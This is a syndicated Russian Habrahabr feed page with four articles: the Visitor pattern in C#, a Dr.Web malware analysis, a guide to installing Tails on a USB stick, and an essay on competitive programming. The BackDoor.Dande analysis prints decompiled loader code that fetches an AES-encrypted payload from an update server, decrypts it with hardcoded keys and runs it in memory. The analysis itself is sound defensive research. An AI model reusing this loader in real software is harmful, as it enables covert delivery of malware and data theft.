Добавить любой RSS - источник (включая журнал LiveJournal) в свою ленту друзей вы можете на странице синдикации.

Исходная информация - http://habrahabr.ru/rss/new/.

Данный дневник сформирован из открытого RSS-источника по адресу http://feeds.feedburner.com/xtmb/hh-new-full, и дополняется в соответствии с дополнением данного источника. Он может не соответствовать содержимому оригинальной страницы. Трансляция создана автоматически по запросу читателей этой RSS ленты.

По всем вопросам о работе данного сервиса обращаться со страницы контактной информации.

[Обновить трансляцию]

Некоторые мысли о паттерне Visitor |

Что это такое ?



Для начала немного вспомним, что же это за паттерн такой и для чего его используют. Тем, кто хорошо знаком с ним, могут просмотреть по диагонали. Допустим, у нас есть некоторая библиотека с иерархией геометрических фигур.

Теперь нам нужно научиться научиться вычислять их площади. Как? Да нет проблем. Добавляем метод к IFigure и реализуем. Всё здорово, разве что теперь наша библиотека зависит от библиотеки алгоритмов.

Потом нам понадобилось выводить описание каждой фигуры в консоль. А затем рисовать фигуры. Добавляя соответствующие методы, мы раздуваем нашу библиотеку, попутно жёстко нарушая SRP и OCP.

Что же делать? Конечно, в отдельных библиотеках создать классы, решающие нужные нам задачи. Как они узнают, какую конкретно фигуру им передали? Приведение типов!

public void Draw(IFigure figure)

{

if (figure is Rectangle)

{

///////

return;

}

if (figure is Triangle)

{

///////

return;

}

if (figure is Triangle)

{

///////

return;

}

}Увидели ошибку? А я заметил её только в рантайме. Даункастинг — это всеми признаный дурной тон, путь к нарушению LSP и т. д. и т.п… Есть языки, система типов которых решает нашу задачу «из коробки» (см. мультиметоды), но C# к ним не относится.





Вот тут и приходит на помощь Визитор ака Посетитель. Суть вот в чём: есть класс – визитор, который содержит методы для работы с каждой из конкретных реализаций нашей абстракции. А каждая конкретная реализация содержит метод, который делает одну единственную вещь — передаёт себя соответствующему методу визитора.

Немного запутанно, не так ли? Вообще, один из главных недостатков визитора — то, что в него не все сходу въезжают (сужу по себе). Т.е. его использование несколько повышает порог сложности вашей системы.

Что же получилось? Как видите, вся логика находится вне наших геометрических фигур, а в визиторах. Никакого приведения типов в рантайме — выбор метода для каждой фигуры определяется при компиляции. Проблемы, с которыми мы столкнулись чуть ранее, удалось обойти. Казалось бы, всё замечательно? Конечно же нет. Недостатки имеются, но о них — в самом конце.

Варианты приготовления

Значение какого типа должны возвращать методы Visit и AcceptVisitor? В классическом варианте они void. Как быть в случае расчёта площади? Можно завести в визиторе свойство и присваивать ему значение, а после вызова Visit его читать. Но гораздо удобнее, чтобы метод AcceptVisitor сразу возвращал результат. В нашем случае тип результата – double, но очевидно что это не всегда так. Сделаем визитор и метод AcceptVisitor дженериками.

public interface IFigure

{

T AcceptVisitor(IFiguresVisitor visitor);

}

public interface IFiguresVisitor

{

T Visit(Rectangle rectangle);

T Visit(Triangle triangle);

T Visit(Circle circle);

}

Такой интерфейс можно использовать во всех кейсах. Для асинхронных операций типом результата будет Task. Если ничего не нужно возвращать, то возвращаемым типом может быть тип-пустышка, известный в функциональных языках как Unit. В C# он тоже определён в некоторых библиотеках, например, в Reactive Extensions.

Бывают ситуации, когда, в зависимости от типа объекта нам нужно выполнить какое-то тривиальное действие, да всего в одном месте программы. Например, на практике выводить название фигуры вряд ли нам где-то понадобится, кроме как в тестовом примере. Или в каком-нибудь юнит-тесте надо определить, что фигура – окружность либо прямоугольник. Что же, для каждого такого примитивного случая создавать новую сущность – специализированный визитор? Можно поступить по-другому:

public class FiguresVisitor : IFiguresVisitor

{

private readonly Func _ifCircle;

private readonly Func _ifRectangle;

private readonly Func _ifTriangle;

public FiguresVisitor(Func ifRectangle, Func ifTrian-gle, Func ifCircle)

{

_ifRectangle = ifRectangle;

_ifTriangle = ifTriangle;

_ifCircle = ifCircle;

}

public T Visit(Rectangle rectangle) => _ifRectangle(rectangle);

public T Visit(Triangle triangle) => _ifTriangle(triangle);

public T Visit(Circle circle) => _ifCircle(circle);

}

public double CalcArea(IFigure figure)

{

var visitor = new FiguresVisitor(

r => r.Height * r.Width,

t =>

{

var p = (t.A + t.B + t.C) / 2;

return Math.Sqrt(p * (p - t.A) * (p - t.B) * (p - t.C));

},

c => Math.PI * c.Radius * c.Radius);

return figure.AcceptVisitor(visitor);

}

Как видите, получилось нечто, напоминающее паттерн-матчинг. Не тот, который добавили в C# 7 и который, по сути, лишь припудренный даункастинг, а типизированный и контролируемый компилятором.

А что, если у нас с десяток фигур, и нам нужно лишь для одной или двух выполнить нечто-особенное, а для остальных – какое-то действие «по умолчанию»? Копипастить в конструктор десяток одинаковых выражений – лениво и некрасиво. Как насчёт такого синтаксиса?

string description = figure

.IfRectangle(r => $"Rectangle with area={r.Height * r.Width}")

.Else(() => "Not rectangle");

bool isCircle = figure

.IfCircle(_=>true)

.Else(() => false);

В последнем примере получился настоящий аналог оператора «is»! Реализация данной фабрики для нашего набора фигур, как все остальные исходники — на гитхабе. Напрашивается вопрос – что же, для каждого случая писать этот бойлерплейт? Да. Или можно, вооружившись T4 и Roslyn, написать кодогенератор. Признаться, к моменту публикации статьи я планировал это сделать, но времени в обрез — не успел.

Недостатки

Конечно, визитор имеет достаточно недостатков и ограничений в применении. Взять хотя бы метод AcceptVisitor у IFifgure. Какое отношение он имеет к геометрии? Да никакого. Так что опять имеем нарушение SRP.



Далее, взглянем на схему ещё раз.

Мы видим замкнутую систему, где все знают обо всех. Каждый тип иерархии знает о визиторе – визитор знает обо всех типах – следовательно, каждый тип транзитивно знает обо всех других! Добавление нового типа ( фигуры в нашем примере ) фактически затрагивает всех. А это – снова прямое нарушение ранее упомянутого Open Close Principle. Если мы имеем возможность менять код, то в этом даже есть существенный плюс – если мы добавим новую фигуру, компилятор заставит нас добавить соответствующий метод в интерфейс визитора и его реализации – мы ничего не забудем. Но как быть, если мы только пользователи библиотеки, а не авторы, и не можем менять иерархию? Никак. Расширить чужую структуру с визитором мы никак не можем. Не зря во всех определениях паттерна пишут, что его применяют при наличии устоявшейся иерархии. Таким образом, если мы проектируем расширяемую библиотеку геометрических фигур, использовать визитор мы никак не можем.

Итого

Паттерн «Visitor» очень удобен, когда мы имеем возможность вносить изменения в его код. Он позволяет уйти от даункастинга, его «нерасширяемость» позволяет компилятору следить, чтобы вы добавили все обработчики для всех свежедобавленных типов.

В случае, если мы пишем библиотеку, которую можно расширять, добавляя новые типы, то визитор использовать не получится. А что тогда? Да всё тот же даункастинг, завёрнутый в паттрн-матчинг в C# 7. Или придумать что-нибудь поинтереснее. Если получится – постараюсь написать и об этом.

И, конечно, буду рад почитать мнения и идеи в камментах.

Спасибо за внимание!

|

Метки: author IL_Agent проектирование и рефакторинг c# .net visitor pattern |

[Перевод] Невидимая рука Super Metroid |

|

Метки: author PatientZero разработка игр super metroid metroidvania метроидвания дизайн уровней |

Кибератака на аптеки, промышленный шпионаж, инсайд и расследование длиной в 4 года. Казалось бы, при чём тут «Петя»? |

Еще в 2012 году вирусные аналитики компании «Доктор Веб» выявили целенаправленную атаку на сеть российских аптек и фармацевтических компаний с использованием вредоносной программы BackDoor.Dande. Этот троянец-шпион похищал информацию о закупках медикаментов из специализированных программ, которые используются в фармацевтической индустрии. В момент запуска бэкдор проверял, установлены ли в системе соответствующие приложения для заказа и учета закупок лекарств, и, если они отсутствовали, прекращал свою работу. Заражению подверглись более 2800 аптек и российских фармацевтических компаний. Таким образом, можно с определенной уверенностью утверждать, что BackDoor.Dande использовался в целях промышленного шпионажа.

Специалисты компании «Доктор Веб» провели расследование, длившееся целых 4 года. Проанализировав жесткие диски, предоставленные одной из пострадавших от BackDoor.Dande фирм, вирусные аналитики установили дату создания драйвера, который запускает все остальные компоненты бэкдора.

Упоминания об этом драйвере обнаружились в файле подкачки Windows и журнале антивируса Avast, который был установлен на зараженной машине. Анализ этих файлов показал, что вредоносный драйвер был создан сразу же после запуска приложения ePrica (D:\ePrica\App\PriceCompareLoader.dll). Это приложение, разработанное компанией «Спарго Технологии», позволяет руководителям аптек проанализировать расценки на медикаменты и выбрать оптимального поставщика. Изучение программы ePrica позволило установить, что она загружает в память библиотеку, которая скрытно скачивает, расшифровывает и запускает в памяти BackDoor.Dande. Троянец загружался с сайта ws.eprica.ru, принадлежащего компании «Спарго Технологии» и предназначенного для обновления программы ePrica. При этом модуль, скрытно загружавший вредоносную программу, имел действительную цифровую подпись «Спарго». Похищенные данные троянец загружал на серверы за пределами России. Иными словами, как и в ситуации с Trojan.Encoder.12544, бэкдор «прятался» в модуле обновления этой программы.

Итак, к делу!

BackDoor.Dande.61

Добавлен в вирусную базу Dr.Web: 2016-12-08

Описание добавлено: 2017-06-30

установщик 64b57c90bcbf71ae4a28f8f742821c123bfb8061

драйвер 1 65384de87e53a9249553b6f38c9b48da3ec4e041

драйвер 2 1a22a6c9cd04b25a108e08aa6e35637154e5aee6

троянец 781262c98f1bdd4e61cd888f71ccc712ff296bf6

PriceCompareLoader.dll b3915aa38551a5b5270b23e372ae1241161ec598

PriceComparePm.dll 014a9166c5516a5193b6b638eeae635170f25829

Троянец-бэкдор, предназначенный для кражи у аптек и фармацевтических компаний информации о закупке медикаментов. Компания «Доктор Веб» исследовала источник заражения этой версией вредоносной программы. В изученном образце драйвер tapec.sys (Dande), который запускает все остальные компоненты троянца, был создан 28 апреля 2016 года:

04/28/16 11:34:59.9062500000;12/11/02 23:14:32.0000000000;06/16/16 12:28:52.5468750000 C:\Windows\System32\drivers\msteeb.sys

04/28/16 11:35:00.2031250000;04/15/08 17:00:00.0000000000;06/16/16 12:28:52.5312500000 C:\Windows\System32\drivers\tapec.sys

04/28/16 11:35:01.0468750000;12/25/08 22:00:20.0000000000;06/16/16 12:28:53.6250000000 C:\Windows\System32\drivers\telephona.cplПоиск строки tapec.sys показал его наличие в двух файлах:

pagefile.sys (файл подкачки)

Avast\URL.db (журнал Avast в формате базы данных sqllite3)База данных содержит две таблицы:

sqlite> .schema

CREATE TABLE Paths (Time INTEGER, Path TEXT COLLATE NOCASE UNIQUE, ShortHash INTEGER, LongHash BLOB PRIMARY KEY, Flags INTEGER);

CREATE TABLE URLs (Time INTEGER, URL TEXT, ShortHash INTEGER, LongHash BLOB PRIMARY KEY, Flags INTEGER);

CREATE INDEX PathsPathIndex ON Paths (Path COLLATE NOCASE);

CREATE INDEX URLsShortHashIndex ON URLs (ShortHash);где Paths – список программ, которые запускались на исследуемом компьютере. Повторный поиск в диапазоне одного дня до и после создания вредоносного драйвера выявил два интересных события:

1461832499|D:\ePrica\App\PriceCompareLoader.dll|2038233152|

1461832500|C:\WINDOWS\system32\drivers\tapec.sys|2510498394|Вредоносный драйвер был создан через секунду после запуска библиотеки D:\ePrica\App\PriceCompareLoader.dll, являющейся частью приложения ePrica.

Исследование ePica

ePrica — это приложение, разработанное компанией «Спарго Технологии», которое позволяет руководителям аптек проанализировать расценки на медикаменты и выбрать оптимального поставщика. Используемая этой программой библиотека PriceCompareLoader.dll имеет три экспортируемые функции:

MemoryLoadLibrary

MemoryGetProcAddress

MemoryFreeLibraryВсе эти функции выполняют запуск библиотек в памяти. PriceCompareLoader.dll вызывается из PriceComparePm.dll. Библиотека обфусцирована при помощи .NET Reactor 4.7. Эта библиотека пытается скачать с сайта полезную нагрузку, расшифровать ее с помощью алгоритма AES и запустить из памяти. Ниже представлен код загрузки и запуска файла:

public static void Download()

{

try

{

if (!UpdateDownloader.bool_0)

{

Guid sessionId = Settings.SESSION.SessionId;

if (!(sessionId == Guid.Empty))

{

UpdateService updateService = new UpdateService();

MyUtils.ConfigureWebServiceProxy(updateService, false);

int @int = SettingsAllUsers.GetInt("UPDATE_FLAG");

if (@int >= 0)

{

bool success = false;

if (@int > 0)

{

success = true;

}

DateTime date = SettingsAllUsers.GetDate("UPDATE_FLAG_MODIFIED");

updateService.ResetUpdateFlag(sessionId, success, date);

SettingsAllUsers.SetDirect("UPDATE_FLAG", -1);

}

else if (updateService.CheckUpdateFlag(sessionId))

{

byte[] array = new byte[UpdateDownloader.qOmraPoxb];

int num = 0;

while (true)

{

byte[] array2 = updateService.Load(sessionId, num);

try

{

array2 = AesEncryptor.Decrypt(array2, UpdateDownloader.byte_0, UpdateDownloader.byte_1);

}

catch

{

num = 0;

break;

}

int num2 = 0;

if (array2 != null)

{

num2 = array2.Length;

}

if (num2 == 0 || num + num2 > UpdateDownloader.qOmraPoxb)

{

break;

}

Array.Copy(array2, 0, array, num, num2);

num += num2;

}

if (num > 0 && num <= UpdateDownloader.qOmraPoxb)

{

Array.Resize(ref array, num);

UpdateDownloader.bool_0 = true;

Thread thread = new Thread(new ParameterizedThreadStart(UpdateDownloader.smethod_0));

thread.Start(array);

}

else

{

updateService.ResetUpdateFlag(sessionId, false, DateTime.get_Now());

}

}

}

}

}

catch

{

}

}

Ключ и вектор AES:

static UpdateDownloader()

{

Class3.uNNUGvkzmboS2();

UpdateDownloader.qOmraPoxb = 2097152;

UpdateDownloader.byte_0 = new byte[]

{

57,

75,

140,

42,

22,

100,

103,

39,

168,

179,

86,

81,

247,

11,

224,

242,

23,

154,

186,

128,

130,

171,

200,

170,

128,

217,

247,

238,

80,

200,

146,

12

};

UpdateDownloader.byte_1 = new byte[]

{

88,

199,

157,

130,

155,

231,

168,

148,

97,

45,

227,

215,

3,

234,

61,

172

};

}Код проверки обновления:

private static void smethod_0(object object_0)

{

bool flag = false;

try

{

byte[] array = object_0 as byte[];

if (array != null)

{

SettingsAllUsers.SetDirect("UPDATE_FLAG", -2);

flag = CheckUpdate.Check(array);

}

}

catch

{

}

finally

{

try

{

if (flag)

{

SettingsAllUsers.SetDirect("UPDATE_FLAG", 1);

}

else

{

SettingsAllUsers.SetDirect("UPDATE_FLAG", 0);

}

SettingsAllUsers.SetDirect("UPDATE_FLAG_MODIFIED", DateTime.get_Now());

}

catch

{

}

UpdateDownloader.bool_0 = false;

}

}Код запуска из памяти:

public static bool Check(byte[] byte_0)

{

IntPtr intPtr = IntPtr.Zero;

IntPtr intPtr2 = IntPtr.Zero;

try

{

if (byte_0 == null)

{

bool result = false;

return result;

}

intPtr2 = Marshal.AllocHGlobal(byte_0.Length);

Marshal.Copy(byte_0, 0, intPtr2, byte_0.Length);

intPtr = CheckUpdate.Class1.MemoryLoadLibrary(intPtr2);

if (intPtr == IntPtr.Zero)

{

bool result = false;

return result;

}

IntPtr intPtr3 = CheckUpdate.Class1.MemoryGetProcAddress(intPtr, "ModuleFunction");

if (intPtr3 == IntPtr.Zero)

{

bool result = false;

return result;

}

CheckUpdate.Delegate0 @delegate = (CheckUpdate.Delegate0)Marshal.GetDelegateForFunctionPointer(intPtr3, typeof(CheckUpdate.Delegate0));

@delegate(IntPtr.Zero, IntPtr.Zero, IntPtr.Zero);

}

catch

{

bool result = false;

return result;

}

finally

{

try

{

if (intPtr != IntPtr.Zero)

{

CheckUpdate.Class1.MemoryFreeLibrary(intPtr);

}

}

catch

{

}

try

{

if (intPtr2 != IntPtr.Zero)

{

Marshal.FreeHGlobal(intPtr2);

}

}

catch

{

}

}

return true;

}Протокол

Библиотека обменивается информацией с удаленным сервером с использованием протокола SOAP HTTP. Для авторизации осуществляется отправка POST-запроса на сервер ws.eprica.ru/app/InfoService.asmx со следующим заголовком:

'SOAPAction': "http://www.spargo.ru/es/LoginEx"Данные для авторизации имеют следующую структуру:

071122-164229

00000000-0000-0000-0000-000000000000

00000000-0000-0000-0000-000000000000

105570

Администратор

/9P+uFEEaqgoKiKOQOZnOw==

4.0.26.30

NVQKLJBTV1

ED287118-3933-4E97-95A7-9D3C4CF94421

4.0.23.17

1230456

В ответ поступает sessionId следующего вида:

64ad19a5-d8c3-481c-a95e-95ce9a3722ff

F06BBB44-558B-4C43-A278-1E7B787FE986

https://pharmadata.ru/content/ContentUploadService.asmx

0

300

false

false

2016-12-08T12:41:44.0065516+03:00

Для получения полезной нагрузки направляется запрос к серверу ws.eprica.ru/app/UpdateService.asmx со следующим заголовком:

"SOAPAction": 'http://www.spargo.ru/es/Load'Передается следующий xml-файл:

%s

%d

Параметр offset используется, поскольку файл отдается частями. Ответ сервера имеет следующий вид:

fzzvOyrIohvnXggrGy35PtG9BG79/v7MebMKMMu+lN...

Передаваемая в base64 полезная нагрузка зашифрована с использованием алгоритма AES. В ней находится установщик BackDoor.Dande. Сама библиотека имеет действительную цифровую подпись SPARGO Technologies:

В процессе установки BackDoor.Dande удаляет файлы старой версии Dande: isaPnpPrt.sys, RpcSsPrt.sys, BackDoor.Dande.2. Троянец выбирает случайное имя из папки %SYSTEM32%\drivers\ и сохраняет свою копию с таким же именем, но добавляет в конец несколько случайных символов. Файлы для сохранения троянец извлекает из секции .cdata и .bdata, данные хранятся в контейнере BackDoor.Dande.2. В драйвере, имеющем SHA1 65384de87e53a9249553b6f38c9b48da3ec4e041, обновляется имя до зашифрованного контейнера, таким образом удаляется цифровая подпись, которая ранее была действительна. В остальном процедура установки аналогична таковой для BackDoor.Dande.2.

vms.drweb.ru/virus/?i=15448691&lng=ru

Иными словами, как и в ситуации с Trojan.Encoder.12544, бэкдор «прятался» в модуле обновления этой программы.

Сходство этих двух случаев показывает, что инфраструктура разработки программного обеспечения требует повышенного внимания к вопросам информационной безопасности. Прежде всего, процессы обновления любого коммерческого ПО должны находиться под пристальным вниманием как самих разработчиков, так и пользователей. Утилиты обновления различных программ, обладающие в операционной системе правами на установку и запуск исполняемых файлов, могут неожиданно стать источником заражения. В случае с MEDoc к этому привел взлом злоумышленниками и компрометация сервера, с которого загружались обновления, а в ситуации с BackDoor.Dande, как полагают специалисты, к распространению инфекции привели сознательные действия инсайдеров. Посредством такой методики злоумышленники могут провести эффективную целевую атаку против пользователей практически любого программного обеспечения.

|

|

Еще один способ поставить tails на флешку (и вернуть свои гигабайты) |

TAILS — это замечательный live дистрибутив, который можно проверить ноут перед покупкой и через который можно безопасно работать в сети и который не оставляет следом на машинке. Весит сие дело всего 1.3 Gb.

Подготовка

Берем обычную флешку,

Disk /dev/sdb: 14.3 GiB, 15376000000 bytes, 30031250 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: dos

она «пустая»:

Скачиваем образ tails tails-amd64-3.0.iso , сигнатуру tails-amd64-3.0.iso.sig и ключ tails-signing.key (если еще не скачали), который импортируем в keyring

gpg2 --import tails-signing.key(если у вас стоит gpg, и нет gpg2, то используйте gpg).Затем проверяем образ:

gpg2 --keyid-format 0xlong --verify tails-amd64-3.0.iso.sig tails-amd64-3.0.isoВ случае неудачи:

gpg: Signature made Sat 10 Jun 2017 05:37:05 PM CEST gpg: using RSA key 0x3C83DCB52F699C56 gpg: BAD signature from "Tails developers (offline long-term identity key) <tails@boum.org>" [unknown]

В случае успеха:

gpg: Signature made Sat 10 Jun 2017 05:37:05 PM CEST gpg: using RSA key 0x3C83DCB52F699C56 gpg: Good signature from "Tails developers (offline long-term identity key) <tails@boum.org>" [unknown] gpg: aka "Tails developers <tails@boum.org>" [unknown] gpg: WARNING: This key is not certified with a trusted signature! gpg: There is no indication that the signature belongs to the owner. Primary key fingerprint: A490 D0F4 D311 A415 3E2B B7CA DBB8 02B2 58AC D84F Subkey fingerprint: A509 1F72 C746 BA6B 163D 1C18 3C83 DCB5 2F69 9C56

- sha1: 4e27a1d83cfaa4ee0d94372df453b8024041a51d tails-amd64-3.0.iso

- sha256: 676f1322166536dc1e27b8db22462ae73f0891888cfcb09033ebc38f586e834a tails-amd64-3.0.iso

«Установка»

Следом, записывает через dd образ на флешку:

dd bs=4M if=tails-amd64-3.0.iso of=/dev/sdb && sync288+1 records in 288+1 records out 1209116672 bytes (1.2 GB) copied, 83.0623 s, 14.6 MB/s

Начиная с этого момента мы можем вставить данную флешку в комп или ноут и у нас загрузится TAILS \0/

Продолжение

Для тех, кому сие показалось слишком простым, как и слишком недоверчивым, подготовлена эта глава и следующая

Вот так теперь выглядит наша «флешка»:

Disk /dev/sdb: 14.3 GiB, 15376000000 bytes, 30031250 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: dos Disk identifier: 0x0000002a Device Boot Start End Sectors Size Id Type /dev/sdb1 * 0 2361554 2361555 1.1G 17 Hidden HPFS/NTFS

И

lsblk -f возвращает:sdb iso9660 TAILS 3.0 - 20170610 2017-06-10-14-06-10-00 +-sdb1 iso9660 TAILS 3.0 - 20170610 2017-06-10-14-06-10-00

Непорядок!

e2label /dev/sdb "mydiskname"e2label: Bad magic number in super-block while trying to open /dev/sdb

e2label /dev/sdb1 "mydiskname"e2label: Bad magic number in super-block while trying to open /dev/sdb1 Couldn't find valid filesystem superblock.

Понимаешь ли, «прощайте 16Гб..» и привет «Я TAILS 3.0 — 20170610 2017-06-10-14-06-10-00!!1».

Продвинутая установка

Лейблы в образе (см sha1 & sha256!) находятся на позициях 32808 & 36904. Даты вылезают на 33581 & 37676. Данные можно откорректировать ручками через bless (hex-editor для debian) или через любой другой редактор или… через dd, для чего заходим в папке с образом и..:

echo -ne \\x53\\x41\\x4E\\x44\\x49\\x53\\x4B\\x20\\x55\\x4C\\x54\\x52\\x41\\x46\\x49\\x54\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20|dd conv=notrunc bs=1 seek=32808 of=tails-amd64-3.0.iso

26+0 records in 26+0 records out 26 bytes (26 B) copied, 6.9594e-05 s, 374 kB/s

echo -ne \\x31\\x39\\x37\\x39\\x30\\x31\\x30\\x31\\x30\\x30\\x30\\x30\\x30\\x30\\x30\\x30\\x00\\x31\\x39\\x37\\x39\\x30\\x31\\x30\\x31\\x30\\x30\\x30\\x30\\x30\\x30\\x30\\x30|dd conv=notrunc bs=1 seek=33581 of=tails-amd64-3.0.iso

33+0 records in 33+0 records out 33 bytes (33 B) copied, 6.7797e-05 s, 487 kB/s

Заменяет лейбл и дату в начале (на финальные SANDISK ULTRAFIT & 1979-01-01-00-00-00-00 соотв.)

echo -ne \\x00\\x53\\x00\\x41\\x00\\x4E\\x00\\x44\\x00\\x49\\x00\\x53\\x00\\x4B\\x00\\x20\\x00\\x55\\x00\\x4C\\x00\\x54\\x00\\x52\\x00\\x41\\x00\\x46\\x00\\x49\\x00\\x54|dd conv=notrunc bs=1 seek=36904 of=tails-amd64-3.0.iso

32+0 records in 32+0 records out 32 bytes (32 B) copied, 6.8662e-05 s, 466 kB/s

echo -ne \\x00\\x31\\x39\\x37\\x39\\x30\\x31\\x30\\x31\\x30\\x30\\x30\\x30\\x30\\x30\\x30\\x30\\x00\\x31\\x39\\x37\\x39\\x30\\x31\\x30\\x31\\x30\\x30\\x30\\x30\\x30\\x30\\x30\\x30|dd conv=notrunc bs=1 seek=37676 of=tails-amd64-3.0.iso

34+0 records in 34+0 records out 34 bytes (34 B) copied, 0.000132513 s, 257 kB/s

лейблы и метки при следующем вхождении.

Следом «болваним» этот образ на нашу флешку:

dd bs=4M if=tails-amd64-3.0.iso of=/dev/sdb && sync288+1 records in 288+1 records out 1209116672 bytes (1.2 GB) copied, 89.9522 s, 13.4 MB/s

(bs=8M скорости не добавил, больше ставить боюсь, так как зверек греется не по-детски… USB3.0 facepalm Карл!)

fdisk -l /dev/sdbDisk /dev/sdb: 14.3 GiB, 15376000000 bytes, 30031250 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: dos Disk identifier: 0x0000002a Device Boot Start End Sectors Size Id Type /dev/sdb1 * 0 2361554 2361555 1.1G 17 Hidden HPFS/NTFS

А

lsblk -f возвращает:sdb iso9660 SANDISK ULTRAFIT 1979-01-01-00-00-00-00 +-sdb1 iso9660 SANDISK ULTRAFIT 1979-01-01-00-00-00-00

Возвращаем гигабайты

2361555х512 = 1209116160 байт или 1153Mb. Открываем наш gparted:

Прожимаем ignore и выбираем (в моем случае /dev/sdb):

Создаем раздел, я выбрал ntfs, чтобы тыркат ею в виндузятные компы:

Так как наш образ отъел 1.2 гига от начала влешки, оставляем (красивое число) 1536Мб от начале неиспользованными и отдаем все прочее под наш/ваш раздел.

Снова прожимаем ignore. И voil`a, готово:

Перетыркиваем флешку (для этого ее надо вытыркнуть из USB и втыркнуть обратно):

fdisk -l /dev/sdb выдаетDisk /dev/sdb: 14.3 GiB, 15376000000 bytes, 30031250 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: dos Disk identifier: 0x0000002a Device Boot Start End Sectors Size Id Type /dev/sdb1 3145728 30029823 26884096 12.8G 7 HPFS/NTFS/exFAT

lsblk -f выдаетsdb iso9660 SANDISK ULTRAFIT 1979-01-01-00-00-00-00 +-sdb1 ntfs SANDISK ULTRAFIT 733D430C617B2382

Флешка работает:

А tails грузится!

Крокодил ловится, а кокос растет!

Хорошей вам работы, безопасного серфинга, да прибудет с вами сила 0/

З.Ы, конечно тот, кто использует lsblk может обратить внимание на iso9660… пусть другой способ установки будет в другой статье!

|

Метки: author nikitasius настройка linux amnesic debian linux tails tor usb безопасность |

[Из песочницы] Не было бы счастья, да спортивное программирование помогло |

Фото icpcnews icpcnews / CC

Сначала расскажу немного о себе. Я учился в самой обычной школе в самом обычном небольшом городке. Ни о каких соревнованиях по программированию я и знать не знал, пока не поступил в университет в соседнем городе. Названия города и вуза значения не имеют, поскольку эта история могла происходить в любой провинции. Мне повезло, что я вовремя присоединился к участникам ACM-ICPC, а в самом вузе об этих соревнованиях знали не понаслышке. Несмотря на то, что регулярно тренировалось не больше одной команды, что среди студентов не было никакой конкуренции, что среди них не было победителей всероссийских школьных олимпиад, команды несколько раз завоевывали медали Чемпионата мира. Вот и мне удалось проделать многолетний путь от деревенщины до финала ACM-ICPC, а после дорасти до тимлида в крупной федеральной компании. У моих сокомандников также жизнь сложилась удачно: один — ведущий программист в той же компании, а другой устроился в Google. Ребята из предшествующих нам команд прекрасно себя чувствуют как в России, так и за границей, работая в общеизвестных компаниях или открывая свои. Повторюсь: никто из них не проявлял какой-либо суперталант в школьном возрасте. Всё, что их объединяет, — огромное количество решенных задач по программированию за студенческие годы. И они являются ярким примером того, что, даже учась в самом обыкновенном вузе в бесперспективном городе, можно выбраться в свет.

Фото icpcnews icpcnews / CC

